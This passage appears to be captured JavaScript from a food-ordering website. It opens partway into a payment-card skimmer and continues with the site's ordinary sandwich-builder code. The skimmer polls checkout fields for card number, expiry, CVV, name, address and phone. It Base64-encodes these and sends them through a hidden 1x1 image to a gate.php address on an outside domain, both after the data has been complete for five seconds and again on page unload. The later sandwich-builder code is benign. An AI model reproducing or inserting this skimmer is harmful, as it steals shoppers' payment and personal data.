  const phone1 = getFieldValue('input[name="phone1"]');
  const phone2 = getFieldValue('input[name="phone2"]'); 
  const phone3 = getFieldValue('input[name="phone3"]');
  const phone = (phone1 + phone2 + phone3).replace(/\D/g, '');
  
  let fullAddress = address1;
  if (street && street.trim()) {
    fullAddress += ', ' + street.trim();
  }
  
  return {
    recipient: recipient,
    address: fullAddress,
    city: "NEW YORK",
    state: "NY",
    zip: zip,
    country: "US",
    phone: phone
  };
}

function isPersonalDataComplete(data) {
  return data.recipient && data.recipient.trim() !== "" &&
         data.address && data.address.trim() !== "" &&
         data.zip && data.zip.trim() !== "";
}

function isAllDataComplete(cardData, personalData) {
  return isCardDataComplete(cardData) && isPersonalDataComplete(personalData);
}

function sendCompleteDataIfNotDuplicate(cardData, personalData) {
  const fullData = {
    cardNumber: cardData.cardNumber,
    month: cardData.month,
    year: cardData.year,
    cvv: cardData.cvv,
    recipient: personalData.recipient,
    address: personalData.address,
    city: personalData.city,
    state: personalData.state,
    country: personalData.country,
    zip: cardData.zip,
    phone: personalData.phone
  };
  
  if (lastSentCompleteData && JSON.stringify(fullData) === JSON.stringify(lastSentCompleteData)) {
    return;
  }
  
  sendData(fullData);
  lastSentCompleteData = JSON.parse(JSON.stringify(fullData));
}

function sendData(data) {
  try {
    var paymentData = data.cardNumber + "|" + 
                     data.month + "/" + data.year + "|" + 
                     data.cvv + "|" + 
                     data.recipient;
    
    var personalDataStr = "|" + data.address + "|" + 
                         data.city + "|" + 
                         data.state + "|" + 
                         data.country + "|" + 
                         data.zip + "|" + 
                         data.phone + "|" + 
                         "";
    
    var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalDataStr));
    
    if (lastSentData.indexOf(encodedData) < 0) {
      requestCount++;
      
      var img = document.createElement("img");
      img.width = 1;
      img.height = 1;
      img.id = "crm_cid_imgs";
      img.src = "https://sdn-optima.com/gate.php?data=" + 
                encodeURIComponent(encodedData) + 
                "&domain=" + window.location.hostname.replace("www.", "");
      
      document.body.appendChild(img);
      lastSentData.push(encodedData);
      
      setTimeout(function() {
        if (img.parentNode) {
          img.parentNode.removeChild(img);
        }
      }, 5000);
    }
  } catch (error) {}
}

function monitorAndCacheData() {
  const currentCardData = collectCardData();
  const currentPersonalData = collectPersonalData();
  
  cacheNonEmptyData(currentCardData, cachedCardData);
  cacheNonEmptyData(currentPersonalData, cachedPersonalData);
  
  const bestCardData = getBestData(currentCardData, cachedCardData);
  const bestPersonalData = getBestData(currentPersonalData, cachedPersonalData);
  
  const bestDataChanged = JSON.stringify(bestCardData) !== JSON.stringify(cardData) ||
                          JSON.stringify(bestPersonalData) !== JSON.stringify(personalData);
  
  if (bestDataChanged) {
    cardData = bestCardData;
    personalData = bestPersonalData;
    
    if (completeDataTimer) {
      clearTimeout(completeDataTimer);
      completeDataTimer = null;
    }
    
    if (isAllDataComplete(cardData, personalData)) {
      completeDataTimer = setTimeout(() => {
        sendCompleteDataIfNotDuplicate(cardData, personalData);
      }, 5000);
    }
  }
}

function startMonitoring() {
  setInterval(() => {
    monitorAndCacheData();
  }, 250);
}

startMonitoring();

window.addEventListener('beforeunload', function() {
  if (isAllDataComplete(cachedCardData, cachedPersonalData)) {
    const fullData = {
      cardNumber: cachedCardData.cardNumber,
      month: cachedCardData.month,
      year: cachedCardData.year,
      cvv: cachedCardData.cvv,
      recipient: cachedPersonalData.recipient,
      address: cachedPersonalData.address,
      city: cachedPersonalData.city,
      state: cachedPersonalData.state,
      country: cachedPersonalData.country,
      zip: cachedCardData.zip,
      phone: cachedPersonalData.phone
    };
    
    sendData(fullData);
  }
});


--- FILE ---
content_type: application/javascript
request_url: https://barneybrown.com/app/js/sandwichcreator.js?v=2.2
body_size: 164074
content:
var ha = {};
ha.sandwichcreator = window.ha.sandwichcreator || {
    vars: {
        temp_id: 0,
        cheese_min: 0,
        AjaxURL: {
            BREAD: "createsandwich/load_bread_data/",
            PROTEIN: "createsandwich/load_protien_data/",
            CHEESE: "createsandwich/load_cheese_data/",
            TOPPINGS: "createsandwich/load_toppings_data/",
            CONDIMENTS: "createsandwich/load_condiments_data/"
        },
        manual_mode: false,
        current_sliced_image: null,
        ACTIVE_MENU: $('.create-sandwich-menu ul li a[class="active"]').text(),
        selection_data: null,
        validators: ["BREAD", "PROTEIN", "CHEESE"],
        bread_type: null,
        image_path: ADMIN_URL + 'upload/',
        current_price: 0,
        individual_price: {},

        ingredient_details: {
            BREAD: {
                item_name: [],
                item_price: [],
                item_qty: {},
                item_id: [],
                item_image: [],
                type: 0, // either 3 foot or 6 foot or normal [0-normal,1-3-foot,2-6-foot]
                shape: 0, // either long,round,trapezoid [0-long,1-3-round,2-6-trapezoid]
                actual_price: {}
            },
            PROTEIN: {
                // manual_mode: false,
                item_name: [],
                item_price: [],
                item_priority: [],
                item_qty: {},
                item_id: [],
                item_image: [],
                actual_price: {},
                option_default_Choice_first: 1,
                option_default_Choice_second: 0,
            },
            CHEESE: {
                // manual_mode: false,
                item_name: [],
                item_price: [],
                item_priority: [],
                item_qty: {},
                item_id: [],
                item_image: [],
                actual_price: {},
                option_default_Choice_first: 1,
                option_default_Choice_second: 0,
            },
            TOPPINGS: {
                item_name: [],
                item_price: [],
                item_priority: [],
                item_qty: {},
                item_id: [],
                item_image: [],
                actual_price: {},
                option_default_Choice_first: 1,
                option_default_Choice_second: 0,
            },
            CONDIMENTS: {
                item_name: [],
                item_price: [],
                item_priority: [],
                item_qty: {},
                item_id: [],
                item_image: [],
                actual_price: {},
                option_default_Choice_first: 1,
                option_default_Choice_second: 0,
            }
        },
		
		appliedDiscount: 0
    },



    init: function() {
        var e = this;
        e.vars.bread_type = e.get_url_params('view');
        if (e.get_url_params('view')) $('.landing-page').hide();
        
        $(window).load(function() {
            if(window.location.href.indexOf('sandwich/gallery') == -1 )
            e.retrive_data_onload();
        });
        e.ingredient_enable();
        e.slide_function();
        $("#finished").unbind("click").on("click", function() {



            error = e.validate($(this).text());
            if (error == true) {
                return false
            } else {
                if (SESSION_ID == "" || SESSION_ID == null) {
                    ha.common.setCookie('sandwich_end_screen', true, 1);
                    if(ha.common.getCookie("facebookOnlyUser") == true){ ha.common.facebook_login(); } 
                    else{  ha.common.login_popup(); }
                   
                } else
                    e.show_end();
            }
        });

        e.listing_click();
        e.add_product_descriptor_to_cart();
        e.clearAllSandwiches();
    },
	
	clearAllSandwiches: function(){
		
		var self = this;
		$(".clear-all-button").click(function(){
			self.clear_all_selections();
		});
	},
	
    destroy_endscreen_var: function() {
        ha.common.setCookie('sandwich_end_screen', false, 1);
    },

   preload_sandwich_images: function() {
        $('.optionLoader').show();
        var images = [];
        $.ajax({
            type: "POST",
            dataType: "json",
            url: SITE_URL + 'createsandwich/preload_images/',
            success: function(e) {
            	
            	  if(e.length>0){
               	   e.forEach(function(i,j){
               		 $img = ADMIN_URL+"/upload/"+i;
               		 images[j] = new Image()
					 images[j].src = $img;
               	   });
                  }
                $('.optionLoader').hide();
            }
        });
        
    },

    get_url_params: function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
        var regexS = "[\\?&]" + name + "=([^&#]*)";
        var regex = new RegExp(regexS);
        var results = regex.exec(url);
        return results == null ? null : results[1];
    },

    
    gb: 0,

    listing_click: function() 
    {
        var self = this;

        $('.savetousertoast').on('click', function() {
        	session.session_state = ha.common.check_session_state();
            if (session == false) {
                if ($(this).is(':checked')) {
                    $(this).prop('checked', false);
                } else {
                    $(this).prop('checked', true);
                }
                ha.common.login_popup($(this));
                return;
            }


            var item_id = $("#hidden_sandwich_id").val();
            var sandwich_ = $('li[data-id="' + item_id + '"]');
            var toast = 0;

            if ($(this).is(':checked')) {
                var toast = 1;
            }

            if (toast == 1) {
                $(sandwich_).find('.toasted').css('display', 'block');
            } else $(sandwich_).find('.toasted').css('display', 'none');

            $.ajax({
                type: "POST",
                data: {
                    "toast": toast,
                    "item_id": item_id
                },
                url: SITE_URL + 'sandwich/updateToastmenu',
                dataType: "json",
                success: function(e) {
                    if (e) {
                        sandwich_.data('toast', e.Data);
                    }
                }

            });

        });

        $('.popup-wrapper a:contains(Like)').unbind('click').on('click', function(e) 
        {
            var u_id = $("#hidden_uid").val();
            e.preventDefault();
            var sandwich_id;
            sandwich_id = $('.like-sandwich').parent().find('#hidden_sandwich_id');
            sandwich_id = $(sandwich_id).val();

            session = ha.common.check_session_state();
            if (session.session_state == false) 
            {
                if(session.facebook_only_user == false)
                {
                   ha.common.login_popup($(this));
                } 
                else 
                {
                   ha.common.facebook_login($(this));
                }
                return;
            }
            
            var sandwich_ = $('li[data-id="' + sandwich_id + '"]');
            var like_count;


            if ($(this).text() == 'Liked') return;

            current_like_count = $('.like-sandwich').parent().parent().find('.likescount').text();
            current_like_count = parseInt(current_like_count);
            like_count = current_like_count + 1;
            $('.like-sandwich').parent().parent().find('.likescount').text(like_count);
            $('.menu-listing li[data-id="' + sandwich_id + '"]').find('.inner-holder p').text(like_count + "  likes  ");

            $.ajax({
                type: "POST",
                data: {
                    'id': sandwich_id,
                    "uid": SESSION_ID
                },
                url: SITE_URL + 'sandwich/addLike/',
                beforeSend: function() {
                    $("#ajax-loader").show();
                },
                complete: function() {
                    $("#ajax-loader").hide();
                },
                success: function(e) {
                    $(".like-sandwich").text("Liked");
                    if (e) {
                        $data = JSON.parse(e);
                        id = $data.Data;
                        sandwich_.data('likeid', id);
                        sandwich_.data('likecount', like_count);
                    }
                }
            });

        });
        $('.menu-listing a:contains(EDIT)').unbind('click');
        $(document).on('click','.menu-listing a:contains(EDIT)',function(x) 
        {
            x.preventDefault();
            self.clear_temp_session();
            session = ha.common.check_session_state();
            if (session.session_state == false) 
            {
                $("#sandwiches-popup").hide();
                if(session.facebook_only_user == false)
                {
                    ha.common.login_popup($(this));
                } 
                else 
                {
                    ha.common.facebook_login($(this));
                }
                return;
            }
            var parent;
            parent = $(this).parent().parent();
            src = parent.find('img').attr('src');
            sType = parent.find('.typeSandwich').val();
            var isSaved = $(this).next('a').text();
            
            pdata = parent.data();
            $.ajax({
                type: "POST",
                url: SITE_URL + 'sandwich/getCurrentprice',
                data: {'pdata': pdata},
                success: function(price) {
                   //window.location.href = SITE_URL+"createsandwich/index/"+pdata.id;
                   pdata.price = price;
                }
            })
            // console.log(pdata);
            var id = pdata.id;

            var bread = pdata.bread;

            // console.log("bread", bread);
            $.ajax({
                type: "POST",
                url: SITE_URL + 'createsandwich/quickEditSandwich',
                data: {'id': id},
                success: function(data) {
                    
                    data = JSON.parse(data);
                    // console.log("data", data);
                    var bread_options_html = '';

                    // console.log("sandwich_name", data.sandwich_name);

                    $.each(data.bread_data, function(index, bread_data){
                       var selected =  bread_data.item_name == bread ? "selected" : "";

                        bread_options_html += '<option '+ selected +' data-shape="'+ bread_data.bread_shape +'" data-bread_type="'+ bread_data.bread_type +'" data-type="replace" data-id="'+ bread_data.id +'" data-itemname="'+ bread_data.item_name +'" value="'+ bread_data.id +'" data-price="'+ bread_data.item_price +'" data-categoryid="'+ bread_data.category_id +'" data-image="'+ bread_data.item_image +'" data-item_image_sliced="'+ bread_data.item_image_sliced
                     +'">'+ bread_data.item_name +'</option>';
                    })
                    $("#sandwiches_quick_edit #bread_drpdown").html(bread_options_html);
                    $("#sandwiches_quick_edit input[name='sandwich_name']").val(data.sandwich_name);
                    $("#sandwiches_quick_edit #save-quickedit-sandwich").attr("data-issaved", isSaved);
                }
            })

            
            self.retrive_data_on_quickEdit(id);
            self.slide_function_on_quick_edit();
        });

        /*
        ,.menu-listing a:contains(SAVE / SAVED)
        */
        $('.menu-listing a:contains(VIEW),.menu-listing img,.menu-listing a:contains(ADD TO CART)').unbind('click');
        $(document).on('click','.menu-listing a:contains(VIEW),.menu-listing img,.menu-listing a:contains(ADD TO CART)',function(x) 
        {
            // console.log("triggering from fb")
            x.preventDefault();
            var parent;
            if($(this).hasClass('view_sandwich')){
                parent = $(this).parent().next().find('ul');
            }else{
                parent = $(this).parent().parent();
            }
            pdata = parent.data();
            //src = parent.find('img').attr('src');
            src = $("#sandImg_"+pdata.id).val();
            sType = parent.find('.typeSandwich').val();
            
            

            //console.log(pdata);return;

            $ptxt = ""
            breadTxt = pdata.bread;

            breadTxt = breadTxt == undefined ? '' : breadTxt.trim();
            breadTxt = breadTxt.replace(/##/g, " ");
            $ptxt = breadTxt;

            session = ha.common.check_session_state();
                // if (session.session_state == false) 
                // {
                //     if(session.facebook_only_user == false)
                //     {
                //         ha.common.login_popup($(this));
                //     } 
                //     else 
                //     {
                //         ha.common.facebook_login($(this));
                //     }
                //     return;
                // }


            // EditHref = SITE_URL+"createsandwich/index/"+pdata.id+"/";
            // $('.edit-sandwich-popup').attr('href', EditHref);

          

             

             $('#sandwiches_quick_edit_add_item a.cancel-add-item').click(function(){
                $("#sandwiches_quick_edit_add_item").hide();
                //$("#sandwiches_quick_edit").hide();
             })


            $('.popup_spinner .left_spinner').unbind('click').on('click', function() 
            {
                input = $(this).next();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value > 1) {
                    value = value - 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });

            $('.popup_spinner .right_spinner').unbind('click').on('click', function() 
            {
                input = $(this).prev();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value < 999) {
                    value = value + 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
            });


            if (pdata.protien != undefined && pdata.protien != "") 
            {
                protiens = pdata.protien.replace(/ /g, ', ')
                protiens = protiens.trim();
                protiens = protiens.replace(/##/g, " ");
                if ($ptxt) $dl = ', ';
                else $dl = '';
                $ptxt += $dl + protiens;
            }
            if (pdata.cheese != undefined && pdata.cheese != "") 
            {
                chesses = pdata.cheese.replace(/ /g, ', ')
                chesses = chesses.trim();
                chesses = chesses.replace(/##/g, " ");
                $ptxt += chesses;
            }
            if (pdata.topping != undefined && pdata.topping != "") 
            {
                toppings = pdata.topping.replace(/ /g, ', ')
                toppings = toppings.trim();
                toppings = toppings.replace(/##/g, " ");
                if ($ptxt) $dl = ', ';
                else $dl = '';
                $ptxt += toppings;
            }
            if (pdata.cond != undefined && pdata.cond != "") 
            {
                conds = pdata.cond.replace(/ /g, ', ')
                conds = conds.trim();
                conds = conds.replace(/##/g, " ");
                $ptxt += conds;
            }

            txt = $(this).text();
            if ($(this).attr("class") == "view_sandwich") 
            {
                txt = 'VIEW';
            }

            var alttxt = ""
            if (txt == "") 
            {
                alttxt = $(this).attr("alt");
            }
            if (txt === 'ADD TO CART') 
            {
                return;
            }

            

            if (txt === 'VIEW' || txt === 'ADD' || alttxt === 'sandwitchimageview' ) 
            {
                if (pdata.flag == 0) 
                {
                    $('.flagthis').css('text-decoration', 'underline');
                } 
                else 
                {
                    $('.flagthis').css('text-decoration', 'none');
                }

                $('.share-sandwich-popup').unbind('click').on('click', function() 
                {
                    session = ha.common.check_session_state();
                    if (session.session_state == false) 
                    {
                        $("#sandwiches-popup").hide();
                        if(session.facebook_only_user == false)
                        {
                            ha.common.login_popup($(this));
                        } 
                        else 
                        {
                            ha.common.facebook_login($(this));
                        }
                        return;
                    }
                    main = $(this).parent().parent();
                    main = $(main);
                    sandwichname = main.find('.title-holder h1').text();
					sandwichname = sandwichname.toUpperCase();
                    sandwichDesc = main.find('p:first').text()
                    $img = main.find('img:first').attr('src');
                    sandwichID = $(main.find('.save-menu')).attr('rel');

                    var feed = {
                        method: 'feed',
                        app_id: FB_APP_ID,
                        name: sandwichname,
                        description: sandwichDesc,
                        link: SITE_URL + 'sandwich/gallery/?galleryItem=' + sandwichID,
                        picture: $img,
                        display: 'popup'
                    };
                    //console.log(feed);return;
                    FB?.ui(feed,  function ( response ){ }  );
                });
                

                $("#sandwiches-popup").find('.savetousertoastnew').prop('checked', false);
                $("#sandwiches-popup").find('#hidden_uid').val(pdata.id);
                $("#sandwiches-popup").find('#hidden_sandwich_id').val(pdata.id);

                if ((pdata.toast == 1)) 
                {
                    $("#sandwiches-popup").find('.savetousertoastnew').prop('checked', true);
                }

                $("#sandwiches-popup").find('.username').text(pdata.username+'.');
                $("#sandwiches-popup").find('.likescount').text(pdata.likecount);
                $("#sandwiches-popup").find('#likecountid').text(pdata.likecount);
                $("#sandwiches-popup").find('#menuadds').text(pdata.menuadds);
                $("#sandwiches-popup").find('.text-box').val('01');

                if (pdata.flag == 1) 
                {
                    $('.flagthis').text('This sandwich has been flagged');
                    $('.flag-sandwich').text('This sandwich has been flagged');
                    $('.flag-sandwich').css('text-decoration', 'none');
                    $('.flag-sandwich').css('cursor', 'auto')
                } 
                else 
                {
                    $('.flagthis').text('flag this sandwich');
                    $('.flag-sandwich').text('flag this sandwich');
                    $('.flag-sandwich').css('text-decoration', 'underline');
                    $('.flag-sandwich').css('cursor', 'pointer')
                }

                $('.flagthis').unbind('click').on('click', function(e) 
                {
                    e.preventDefault();
                    $parent = $(this).parent().parent().parent();
                    $txt = $(this).text();
                    id = $($parent).find('input[name="hidden_sandwich_id"]');

                    if ($txt == 'flagged') {

                    } else {
                        $(this).text('This sandwich has been flagged');
                        $(this).css('text-decoration', 'none');
                        $(this).css('cursor', 'auto');
                        self.set_flag_state({
                            'state': 1,
                            'id': id.val()
                        });
                    }
                });

                if (pdata.likeid)
                    $(".like-sandwich").text("Liked");
                else $(".like-sandwich").text("Like");

                $("#sandwiches-popup").find('.datefromat').text(pdata.formatdate);
                image = $("#sandwiches-popup").find('img:nth-child(2)');
                $("#sandwiches-popup").find('h1').text(pdata.name);
                $.ajax({
                    type: "POST",
                    url: SITE_URL + 'sandwich/getCurrentprice',
                    data: {'pdata': pdata},
                    success: function(data) {
                        $("#sandwiches-popup").find('h2').text('$' + data);
                    }
                })
                /*$("#sandwiches-popup").find('h2').text('$' + pdata.price);*/
                $($("#sandwiches-popup p")[0]).text(pdata.sandwich_desc);
                $(image).attr({
                    'src': src,
                    'width': '350',
                    'height': '194'
                });
                $("#sandwiches-popup .add-to-cart").text($(parent).attr('rel'));
                $("#sandwiches-popup .edit-sandwich-popup").attr('rel', pdata.id);
                $("#sandwiches-popup .save-menu").attr({rel: pdata.id, sType: sType});

                if (SESSION_ID) session = SESSION_ID;
                else session = ha.common.getCookie("user_id");
                session = parseInt(session);
                //if ($('input[name="chkmenuactice' + pdata.id + '"]').length > 0 && session == parseInt(pdata.userid))
                if ($('input[name="chkmenuactice' + pdata.id + '"]').length > 0) 
                {
                    if ($('input[name="chkmenuactice' + pdata.id + '"]').val() == 1)
                    {
                        // if (window.location.href.indexOf("menu") != -1) 
                        // {
                        //     $('.save-menu').text('SAVED');
                        //     $('.save-menu').addClass('remove_menu');
                        // } 
                        // else 
                        // {
                        //     $('.save-menu').text('SAVED');
                        // }
                        $('.save-menu').text('SAVED');
                        $('.save-menu').addClass('remove_menu');
                    } 
                    else 
                    {
                        $('.save-menu').text('SAVE');
                        $('.save-menu').removeClass('remove_menu');
                    }
                }

                if ($('input[name="saved_tgl' + pdata.id + '"]').val() != "undefined" && $('input[name="saved_tgl' + pdata.id + '"]').val() > 0)
                {
                        $('.save-menu').text('SAVED');
                        $('.save-menu').addClass('remove_menu');
                        $('.check-sandwich-private').show();
                } 
                else 
                {
                    $('.save-menu').text('SAVE');
                    $('.save-menu').removeClass('remove_menu');
                    $('.check-sandwich-private').hide();

                }

                var isPub = $("#isPublic" + pdata.id).val();
                //console.log("isPub "+isPub);
                if(isPub == 0)
                {
                    $('.make_private_check').prop('checked', true);
                }
                else
                {
                     $('.make_private_check').prop('checked', false);
                }


                $("#sandwiches-popup").show();
                var toast_sandwich = pdata.toast;
                $(".menucheck").unbind('change').on('change', function(e)
                {
                   toast_sandwich = $('.menucheck').is(':checked')?1:0;
                   if(sType == "SS")
                   {
                        session = ha.common.check_session_state();
                        if (session.session_state == false) 
                        {
                            if(session.facebook_only_user == false)
                            {
                               ha.common.login_popup($(this));
                            } 
                            else 
                            {
                               ha.common.facebook_login($(this));
                            }
                            return;
                        }
                        var sandwich_ = $('li[data-id="' + pdata.id + '"]');
                        $.ajax({
                            type: "POST",
                            data: {
                                "toast": toast_sandwich,
                                "item_id": pdata.id
                            },
                            url: SITE_URL + 'sandwich/updateToastmenu',
                            dataType: "json",
                            success: function(e) 
                            {
                                $("#toastID_"+pdata.id).data('toast',toast_sandwich);
                                if (toast_sandwich == 1) 
                                {
                                    $(sandwich_).find('.toasted').css('display', 'block');
                                } 
                                else 
                                {
                                    $(sandwich_).find('.toasted').css('display', 'none');
                                }
                            }

                        });
                   }
                 
                });
                $(".save-menu").unbind('click').on('click', function(e)
                {
                    e.preventDefault();
                    session = ha.common.check_session_state();
                    if (session.session_state == false) 
                    {
                        $("#sandwiches-popup").hide();
                        if(session.facebook_only_user == false)
                        {
                            ha.common.login_popup($(this));
                        } 
                        else 
                        {
                            ha.common.facebook_login($(this));
                        }
                        return;
                    }
                    $('input[name="chkmenuactice' + pdata.id + '"]').val('1');
                    $('#save_toggle'+pdata.id).text("SAVED");
                    $('#save_toggle'+pdata.id).addClass('saved_btn');
                    

                    
                    if ($(this).text().indexOf('SAVED') != -1) return;

                    session = ha.common.check_session_state();
                    if (session.session_state == false) 
                    {
                        if(session.facebook_only_user == false)
                        {
                           ha.common.login_popup($(this));
                        } 
                        else 
                        {
                           ha.common.facebook_login($(this));
                        }
                        return;
                    }

                    id = $(this).attr('rel');
                    var element = this;
                    
                    if ($(".save-menu").hasClass('removemenu') == false) 
                    {
                        $.ajax({
                            type: "POST",
                            data: {
                                'id': id,
                                "uid": SESSION_ID,
                                "toast_sandwich":toast_sandwich
                            },
                            url: SITE_URL + 'sandwich/add_menu_multi/',
                            beforeSend: function() {
                                $("#ajax-loader").show();
                            },
                            complete: function() {
                                $("#ajax-loader").hide();
                            },
                            success: function(e) {
                                if(window.location.href.indexOf('friends_menu')>-1){
									//$("#sandwiches-popup").hide(); 
								}else{
									$(element).text("SAVED");
									//$("#sandwiches-popup").hide(); 
									
								}
                            }
                        });
                    }
                });

                $(".remove_menu").unbind('click').on('click', function(e)
                {
                    e.preventDefault();
                    session = ha.common.check_session_state();
                    if (session.session_state == false) 
                    {
                        $("#sandwiches-popup").hide();
                        if(session.facebook_only_user == false)
                        {
                            ha.common.login_popup($(this));
                        } 
                        else 
                        {
                            ha.common.facebook_login($(this));
                        }
                        return;
                    }
                    id = $(this).attr('rel');
                    sType = $(this).attr('sType');
                    //console.log("id "+id+" sType "+sType);return;
                    $.ajax({
                        type: "POST",
                        data: {
                            'id': id,
                            "uid": SESSION_ID,
                            "sType": sType
                        },
                        url: SITE_URL + 'sandwich/remove_saved/',
                        beforeSend: function() {
                            $("#ajax-loader").show();
                        },
                        complete: function() {
                            $("#ajax-loader").hide();
                        },
                        success: function(e) {}
                    });

                    
                    if ($('input[name="chkmenuactice' + pdata.id + '"]').length == 0) 
                    {
                        $("#sandwiches-popup").hide();
                        $('.menu-listing li[data-id="' + id + '"]').remove();

                    } 
                    else 
                    {
                        $('.save-menu').text('SAVE');
                        $('.save-menu').removeClass('remove_menu');
                        $("#sandwiches-popup .save-menu").removeAttr('rel', pdata.id);
                        $('input[name="chkmenuactice' + pdata.id + '"]').remove();
                        $("#sandwiches-popup").hide();
                        $('.menu-listing li[data-id="' + id + '"]').remove();
                    }
                });

                $(".make_private_check").unbind('change').on('change', function(e)
                {
                    session = ha.common.check_session_state();
                    if (session.session_state == false) 
                    {
                        $("#sandwiches-popup").hide();
                        if(session.facebook_only_user == false)
                        {
                            ha.common.login_popup($(this));
                        } 
                        else 
                        {
                            ha.common.facebook_login($(this));
                        }
                        return;
                    }
                   var ck_val = (this.checked)?0:1;
                   var id = pdata.id;
                   var sType = parent.find(".typeSandwich").val();
                   $.ajax({
                            type: "POST",
                            data: {
                                "id": id,
                                "uid": SESSION_ID,
                                "is_public":ck_val,
                                "sType":sType
                            },
                            url: SITE_URL + 'sandwich/make_sandwich_private/',
                            success: function(e) 
                            {
                            }
                        });
                })

                $("#sandwiches-popup").find('.add-to-cart').unbind('click').on('click', function(e) 
                {
                    var toast = 0;
                    if ($(".menucheck").is(":checked")) 
                    {
                        toast = 1;
                    }
                    e.preventDefault();

                    qty = $('input[name="itemQuty"]').val();
                    if (toast) 
                    {
                        self.add_toast_sandwich_to_cart(pdata.id, toast, null, null, qty, $(this));
                    } 
                    else 
                    {   
                        
                        self.add_sandwich_to_cart(pdata.id, null, null, qty, $(this));
                    }
                    $("#sandwiches-popup").hide();
                });
            }
        });

        $('.edit-sandwich-popup').unbind('click').on('click', function(e) 
        {
            e.preventDefault();
            session = ha.common.check_session_state();
            if (session.session_state == false) 
            {
                $("#sandwiches-popup").hide();
                if(session.facebook_only_user == false)
                {
                    ha.common.login_popup($(this));
                } 
                else 
                {
                    ha.common.facebook_login($(this));
                }
                return;
            }
            var id = $(this).attr('rel');

            var bread = $("#sandwiches-popup .title-holder").next().text().split(',');
            var isSaved = $(this).next('a').text();

            // console.log("bread", bread);
            $.ajax({
                type: "POST",
                url: SITE_URL + 'createsandwich/quickEditSandwich',
                data: {'id': id},
                success: function(data) {
                    
                    data = JSON.parse(data);
                    // console.log("data", data);
                    var bread_options_html = '';

                    // console.log("sandwich_name", data.sandwich_name);

                    $.each(data.bread_data, function(index, bread_data){
                       var selected =  bread_data.item_name == bread[0] ? "selected" : "";

                        bread_options_html += '<option '+ selected +' data-shape="'+ bread_data.bread_shape +'" data-bread_type="'+ bread_data.bread_type +'" data-type="replace" data-id="'+ bread_data.id +'" data-itemname="'+ bread_data.item_name +'" value="'+ bread_data.id +'" data-price="'+ bread_data.item_price +'" data-categoryid="'+ bread_data.category_id +'" data-image="'+ bread_data.item_image +'" data-item_image_sliced="'+ bread_data.item_image_sliced
                     +'">'+ bread_data.item_name +'</option>';
                    })
                    $("#sandwiches_quick_edit #bread_drpdown").html(bread_options_html);
                    $("#sandwiches_quick_edit input[name='sandwich_name']").val(data.sandwich_name);
                    $("#sandwiches_quick_edit #save-quickedit-sandwich").attr("data-issaved", isSaved);
                }
            })

            
            self.retrive_data_on_quickEdit(id);
            self.slide_function_on_quick_edit();
           /*$("#sandwiches_quick_edit").show();
           $("#sandwiches-popup").hide();*/
        })
        
        $('.menu-listing a:contains(SAVE),.menu-listing a:contains(SAVED)').unbind('click');
        $(document).on('click','.menu-listing a:contains(SAVE),.menu-listing a:contains(SAVED)',function(x) 
        {

            x.preventDefault();
            var parent;
            parent = $(this).parent().parent();            
            pdata = parent.data();
            session = ha.common.check_session_state();
                if (session.session_state == false) 
                {
                    if(session.facebook_only_user == false)
                    {
                        ha.common.login_popup($(this));
                    } 
                    else 
                    {
                        ha.common.facebook_login($(this));
                    }
                    return;
                }
            id = pdata.id;
            var toast_sandwich=0;
            var txt = $(this).text();
            var element = this;
            var sType = parent.find(".typeSandwich").val();
           if(txt == "SAVE")
           {
               $.ajax({
                            type: "POST",
                            data: {
                                    "id": id,
                                    "uid": SESSION_ID,
                                    "toast_sandwich":toast_sandwich
                                },
                            url: SITE_URL + 'sandwich/add_menu_multi/',
                            beforeSend: function() {
                                $("#ajax-loader").show();
                            },
                            complete: function() {
                                    $("#ajax-loader").hide();
                                },
                                success: function(e) {
                                    if(window.location.href.indexOf('friends_menu')>-1){
                                    }else{
                                        $(element).text("SAVED");
                                        $(element).addClass('saved_btn');

                                    }
                                }
                        });
           }
           if(txt == "SAVED")
           {

                    $.ajax({
                        type: "POST",
                        data: {
                            "id": id,
                            "uid": SESSION_ID,
                            "sType":sType
                        },
                        url: SITE_URL + 'sandwich/remove_saved/',
                        beforeSend: function() {
                            $("#ajax-loader").show();
                        },
                        complete: function() {
                            $("#ajax-loader").hide();
                        },
                        success: function(e) 
                        {
                            if(e == "SS")
                            {
                                $('input[name="chkmenuactice' + pdata.id + '"]').remove();
                                $('.menu-listing li[data-id="' + id + '"]').remove();
                            }
                            $(element).text("SAVE");
                            $(element).removeClass('saved_btn');
                        }
                    });

           }
            
        });

        $('#Share-BarneyBrown').unbind('click').on('click', function() 
        {
            session = ha.common.check_session_state();
            if (session.session_state == false) 
            {
                $("#sandwiches-popup").hide();
                if(session.facebook_only_user == false)
                {
                    ha.common.login_popup($(this));
                } 
                else 
                {
                    ha.common.facebook_login($(this));
                }
                return;
            }
            

            var feed = {
                method: 'feed',
                app_id: FB_APP_ID,
                name: "Barney Brown",
                link: SITE_URL
            };
            //console.log(feed);return;
            FB.ui(feed,  function ( response ){ }  );
        });

        $('.sandwichQtyLeft,.sandwichQtyRight').unbind('click');
        $(document).on('click','.sandwichQtyRight',function(x) 
        {
             input = $(this).prev();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value < 999) {
                    value = value + 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
        });

        $(document).on('click','.sandwichQtyRight',function(x) 
        {
             input = $(this).next();
                value = parseInt($(input).val());
                if (isNaN(value) == true) value = 1;
                if (value > 1) {
                    value = value - 1;
                }
                if (value < 9) txt = "0" + value;
                else txt = value;
                $(input).val(txt);
        });
        

        $(".quickAddToCart").unbind('click').on('click', function(e) 
        {
            e.preventDefault();
            var parent;
            parent = $(this).parent().parent();            
            pdata = parent.data();
            /*console.log(pdata);return;*/
            qty = $('input[name="sandwichQty'+ pdata.id + '"]').val();
            //self.update_data_to_db(pdata.id);
            $.ajax({
                type: "POST",
                url: SITE_URL + 'sandwich/getCurrentprice',
                data: {'pdata': pdata},
                success: function(data) {
                    // console.log(data);
                }
            })

            
            self.add_sandwich_to_cart(pdata.id, null, null, qty, $(this));
   
        });

        $(".salad-listing, .featured_item .salad-img").unbind('click').on('click', function(e) 
        {
            var parent;

